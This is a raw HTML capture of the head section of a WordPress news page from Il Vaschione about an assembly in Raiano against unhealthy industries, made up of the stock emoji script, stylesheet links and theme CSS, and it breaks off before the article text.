

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilvaschione.com/contro-le-industrie-insalubri-assemblea-domenica-a-raiano/
body_size: 19533
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="it-IT"><![endif]-->
   <html lang="it-IT">
      <head>
         <meta charset="UTF-8">
         <meta http-equiv="X-UA-Compatible" content="IE=edge">
         <meta name="viewport" content="width=device-width, initial-scale=1">
         <link rel="profile" href="https://gmpg.org/xfn/11">
                  <title>Contro le industrie insalubri assemblea domenica a Raiano &#8211; Il Vaschione</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Il Vaschione &raquo; Feed" href="https://ilvaschione.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Vaschione &raquo; Feed dei commenti" href="https://ilvaschione.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilvaschione.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2ff5c0d6c0f2c36b90b0f2faf5985c17"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ilvaschione.com/wp-includes/css/dist/block-library/style.min.css?ver=2ff5c0d6c0f2c36b90b0f2faf5985c17' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ilvaschione.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilvaschione.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1755861349' type='text/css' media='all' />
<link rel='stylesheet' id='nanomag_fonts_url-css' href='//fonts.googleapis.com/css?family=georgia%3A700%7Cgeorgia%3A400%7Cgeorgia%3A800%2C&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Cvietnamese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/font-awesome.min.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gumby-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/gumby.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/owl.carousel.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl_theme-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/owl.theme.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementplayer-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/mediaelementplayer.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nanomag_style-css' href='https://ilvaschione.com/wp-content/themes/nanomag/style.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nanomag_responsive-css' href='https://ilvaschione.com/wp-content/themes/nanomag/css/responsive.css?ver=1.9' type='text/css' media='all' />
<style id='nanomag_responsive-inline-css' type='text/css'>
.header_top_wrapper, .tickerfloat_wrapper{background-color: #000000 !important;} .carousel_header_wrapper .carousel_header .owl-controls .owl-prev, .carousel_header_wrapper .carousel_header .owl-controls .owl-next, .bx-wrapper .bx-prev, .bx-wrapper .bx-next, .carousel_pagebuilder_wrapper .owl-controls .owl-prev, .carousel_pagebuilder_wrapper .owl-controls .owl-next{}.random_post_link a, .random_post_link a:hover{ display: flex; align-items: center; justify-content: center; height: 100%; text-decoration: none !important; } .header-wraper8 .header_main_wrapper{ float: none; } .header-wraper8 .header_main_wrapper:after{ content: ""; display: table; clear: both; } .header-wraper8 .header_top_wrapper{ max-width: 1090px; margin: 0 auto; float: none; } @media only screen and (min-width: 760px) and (max-width: 1200px) { .header-wraper8 .header_top_wrapper{ max-width: 924px; } } @media only screen and (max-width: 767px) { .header-wraper8 .header_main_wrapper{ padding: 0px; } } @media only screen and (min-width: 768px) and (max-width: 978px) { .header-wraper8 .header_top_wrapper{ max-width: 728px; }     .header-wraper8 .header_main_wrapper{ padding: 0px; } }  .header-wraper9 .header_main_wrapper{ float: none; } .header-wraper9 .header_main_wrapper:after{ content: ""; display: table; clear: both; } .header-wraper9 .header_top_wrapper{ max-width: 1090px; margin: 0 auto; float: none; } @media only screen and (min-width: 760px) and (max-width: 1200px) { .header-wraper9 .header_top_wrapper{ max-width: 924px; } } @media only screen and (max-width: 767px) { .header-wraper9 .header_main_wrapper{ padding: 0px; } } @media only screen and (min-width: 768px) and (max-width: 978px) { .header-wraper9 .header_top_wrapper{ max-width: 728px; }     .header-wraper9 .header_main_wrapper{ padding: 0px; } } body{ --jl-line-color: #e6e6e6; --jl-second-line-color: #000; --jl-text-color: #222; --jl-meta-color: #777; --jl-body-color: #555555; --jl-head-title-bg: #485169; --jl-head-title-color: #fff; --jl-head-list-bg: #323439; --jl-headr-list-color: #fff; --jl-wig-list-bg: #2C3242; --jl-wig-list-color: #fff; --jl-content-color: #555555; --jl-content-link: #000; --jl-content-linkh: #000; --jl-au-bg: #F9F9F9; --jl-au-color: #000; --jl-au-line: #E2E2E2; --jl-sgc-bg: #F9F9F9; --jl-sgc-line: #E2E2E2; --jl-sgc-head: #000; --jl-sgc-color: #555555; --jl-sgc-link: #000; --jl-sgc-linkh: #000; --jl-sgc-btn: #222; --jl-sgc-btnc: #fff; } body, p{font-size:15px;} .jl_head_logo_link .jl_blog_name{font-size: 35px; letter-spacing: -0.03em !important;} .jl_head_logo_link .jl_blog_desc{font-size: 14px;}     .widget-title h2:before, h3.widget-title span:before{background: ;}     .theme_header_style_3 #mainmenu>li.current-menu-item>a, .theme_header_style_3 #mainmenu>li>a, .theme_header_style_3 #mainmenu>li.current-menu-ancestor>a, .theme_header_style_5 #mainmenu>li.current-menu-item>a, .theme_header_style_5 #mainmenu>li>a, .theme_header_style_5 #mainmenu>li.current-menu-ancestor>a{ background-color: #fff !important; background: #fff !important;}   .share_btn_top{ display: flex; align-items: center; } .random_post_link i{ margin-top: 0px !important; } .feature-item .feature-link, .widget_slider a.feature-link, .sub-menu .feature-item .feature-link, .menu_post_feature .two-content-wrapper a.feature-link{ position: relative; padding-bottom: 65%; height: inherit !important; }     .feature-item a img, .widget_slider a.feature-link img, .sub-menu .feature-item img{ width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; position: absolute; } .jl_sg_img_below .single_post_format{margin-bottom: 15px;} .jl_sg_img_below .single_post_title{margin-bottom: 10px; border-bottom: 0px !important;} .jl_sg_img_above .single_post_title{margin-bottom: 10px; border-bottom: 0px !important;}  .jl_sg_overlay{ position: relative; margin-bottom: 20px; } .jl_sg_overlay:before{ content:''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; width: 100%; height: 100%; z-index: 1; background: transparent !important; background-image: repeating-linear-gradient(0deg, #000, transparent) !important; opacity: .7; } .jl_sg_overlay .sg_img_ov{ padding-bottom: 60%; position: relative; width: 100%; } .jl_sg_overlay .sg_img_ov img{ width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center; object-position: center; position: absolute; } .jl_sg_overlay .single_post_title{ margin-bottom: 0px; border-bottom: 0px !important; position: absolute; bottom: 20px; left: 20px; right: 20px; width: auto; z-index: 2; } .jl_sg_overlay .single_post_title *, .jl_sg_overlay .single_post_title .love_this_post_meta a, .jl_sg_overlay .single_post_title .post-meta span, .jl_sg_overlay .single_post_title .post-meta span a{ color: #fff !important; } .single_post_title .view_love_wrapper{margin-top: 19px;} .single_post_title .love_this_post_meta a, .single_post_title .view_counter_single{align-items: center; gap: 2px; display: inline-flex;} #theme_logo_img{max-height: inherit; height: auto; max-width: inherit; width: 545px !important;} .review_star_small_list .jl_star_val{display: none !important;} .review_star_small_list{padding: 0px !important; color: #f4b711 !important;background: transparent !important; font-size: 12px !important;} .jl_spon_lb{border: 1px solid #000000; color: #000000;font-size: 10px; float: left; line-height: 12px; border-radius: 2px; padding: 0px 3px; height: 14px; margin-top: -1px; text-transform: uppercase;} .menu_post_feature .jl_spon_lb{display: none !important;} .menu_post_feature .review_star_small_list { margin-top: -6px; float: left; margin-right: 0px; } @media only screen and (max-width:767px) { } .grid.caption_header, .jl_btn_join, #sidebar table thead, .footer_carousel .link-more:hover, footer table thead, .tagcloud a:hover, .more_button_post, .tag-cat a:hover, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-time-rail .mejs-time-current, .pagination .current.box, .pagination > a:hover, .pagination>span:hover, .pagination>span, .score-review span, .review_bar-content, .total_review_bar-content, .btn.default, #go-top a, .meta-category i, .footer_carousel:hover .link-more, .meta-category-slider a, .meta-category-slider i, .score-review-small, .btn.default.read_more:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover, html ul.hover_tab_post_large li.active, html ul.hover_tab_post_large li.active a, html ul.hover_tab_post_large li.active a:hover, .pagination-more div a:hover, .pagination-more-grid div a:hover, .tag-cat .tag_title, table thead, #commentform #submit:hover, .wpcf7-submit:hover, .post-password-form input[type="submit"]:hover, .single_post_title .meta-category-small a, .home_page_fullscreen_slider .personal_slider_meta_category a{background-color: #000000 !important;} .meta-category-small a, .email_subscribe_box .buttons{background-color: #000000; } .main-post-image-slider .item_slide_caption h1 a, .shortcode_slider h1, .main-post-image-slider .item_slide_caption h1 a, .builder_slider .item_slide_caption h1 a, .full-width-slider .item_slide_caption h1 a{box-shadow: 5px 0 0 #000000,-5px 0 0 #000000;background-color: #000000; -webkit-box-decoration-break: clone; box-decoration-break: clone;} #prepost:hover, #nextpost:hover, #prepost:hover, .btn.default:hover, .footer_carousel:hover .read_more_footer, .tickerfloat i, .btn.default.read_more{color: #000000 !important;} .btn.default:hover, .btn.default.read_more{border:1px solid #000000; background: none !important;}	 ul.tabs, ul.tabs1, ul.hover_tab_post_large, h3.widget-title span{border-top: 2px solid #000000;} .woocommerce ul.products li.product .star-rating span, .woocommerce ul.products li.product .star-rating span{color: #000000;}	 .woocommerce.widget .ui-slider .ui-slider-handle, .woocommerce .product .onsale{background: none #000000;} .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce-page .widget_price_filter .price_slider_amount .button:hover, .woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover,  .woocommerce #content div.product form.cart .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce-page #content div.product form.cart .button:hover, .woocommerce-page div.product form.cart .button:hover, .woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, #searchsubmit:hover, .woocommerce-product-search input[type="submit"]:hover, .bbp-login-form .bbp-submit-wrapper .button:hover, #bbp_search_submit:hover, #bbp_topic_submit:hover, .bbp-submit-wrapper .button:hover { background: #000000; } .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a{ background: #222; } .woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart{ color: #000000;}  .widget-title, h3.widget-title{border-bottom: 2px solid #000000;}	 .widget-title h2, h3.widget-title span, .carousel_post_home_wrapper .medium-two-columns:hover .image-post-title{background: #000000; color: #fff;}  .post_link_type .overlay_icon.fa{ color: #000000; border:2px solid #000000;} .post_link_type .link_type, .post_link_type .link_type a{ color: #000000; border:1px solid #000000;} .post_link_type .overlay_icon.fa:hover, .post_link_type .link_type a:hover{background:#000000;} .meta_carousel_post, html ul.tabs li.active a{ background:#000000;} .post_classic_display .large_post_share_icons li a:hover{ background: #000000; border: 1px solid #000000;} .menu_post_feature ul.hover_tab_post_large li.active a, .menu_post_feature ul.hover_tab_post_large li.active, html ul.hover_tab_post_large li.active a:hover{ background-color: #2C3242 !important;}  .widget.color-1 .widget-title, .widget .color-1 .widget-title{border-bottom-color: #D03131 !important;} .widget.color-1 h2, .feature-two-column.color-1 .widget-title h2{background-color: #D03131 !important;} .widget.color-2 .widget-title, .widget .color-2 .widget-title{border-bottom-color: #b5371b !important;} .widget.color-2 h2, .feature-two-column.color-2 .widget-title h2{background-color: #b5371b !important;} .widget.color-3 .widget-title, .widget .color-3 .widget-title{border-bottom-color: #00ad6a !important;} .widget.color-3 h2, .feature-two-column.color-3 .widget-title h2{background-color: #00ad6a !important;} .widget.color-4 .widget-title, .widget .color-4 .widget-title{border-bottom-color: #a56d35 !important;} .widget.color-4 h2, .feature-two-column.color-4 .widget-title h2{background-color: #a56d35 !important;} .widget.color-5 .widget-title, .widget .color-5 .widget-title{border-bottom-color: #ff4274 !important;} .widget.color-5 h2, .feature-two-column.color-5 .widget-title h2{background-color: #ff4274 !important;} .widget.color-6 .widget-title, .widget .color-6 .widget-title{border-bottom-color: #10a89e !important;} .widget.color-6 h2, .feature-two-column.color-6 .widget-title h2{background-color: #10a89e !important;} .widget.color-7 .widget-title, .widget .color-7 .widget-title{border-bottom-color: #7f42bf !important;} .widget.color-7 h2, .feature-two-column.color-7 .widget-title h2{background-color: #7f42bf !important;} .widget.color-8 .widget-title, .widget .color-8 .widget-title{border-bottom-color: #f2540c !important;} .widget.color-8 h2, .feature-two-column.color-8 .widget-title h2{background-color: #f2540c !important;} .widget.color-9 .widget-title, .widget .color-9 .widget-title{border-bottom-color: #348207 !important;} .widget.color-9 h2, .feature-two-column.color-9 .widget-title h2{background-color: #348207 !important;} .widget.color-10 .widget-title, .widget .color-10 .widget-title{border-bottom-color: #348207 !important;} .widget.color-10 h2, .feature-two-column.color-10 .widget-title h2{background-color: #348207 !important;} .widget.color-11 .widget-title, .widget .color-11 .widget-title{border-bottom-color: #aa17b5 !important;} .widget.color-11 h2, .feature-two-column.color-11 .widget-title h2{background-color: #aa17b5 !important;} .widget.color-12 .widget-title, .widget .color-12 .widget-title{border-bottom-color: #3ebc18 !important;} .widget.color-12 h2, .feature-two-column.color-12 .widget-title h2{background-color: #3ebc18 !important;} .widget.color-13 .widget-title, .widget .color-13 .widget-title{border-bottom-color: #9e5a11 !important;} .widget.color-13 h2, .feature-two-column.color-13 .widget-title h2{background-color: #9e5a11 !important;} .widget.color-14 .widget-title, .widget .color-14 .widget-title{border-bottom-color: #128752 !important;} .widget.color-14 h2, .feature-two-column.color-14 .widget-title h2{background-color: #128752 !important;} .widget.color-15 .widget-title, .widget .color-15 .widget-title{border-bottom-color: #a02c06 !important;} .widget.color-15 h2, .feature-two-column.color-15 .widget-title h2{background-color: #a02c06 !important;} .widget.color-16 .widget-title, .widget .color-16 .widget-title{border-bottom-color: #501edb !important;} .widget.color-16 h2, .feature-two-column.color-16 .widget-title h2{background-color: #501edb !important;} .widget.color-17 .widget-title, .widget .color-17 .widget-title{border-bottom-color: #ea2060 !important;} .widget.color-17 h2, .feature-two-column.color-17 .widget-title h2{background-color: #ea2060 !important;}  #mainmenu li.color-1 